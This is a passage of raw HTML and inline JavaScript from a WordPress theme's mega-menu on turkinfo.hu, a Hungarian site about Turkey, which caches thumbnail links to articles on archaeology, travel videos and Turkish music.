M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
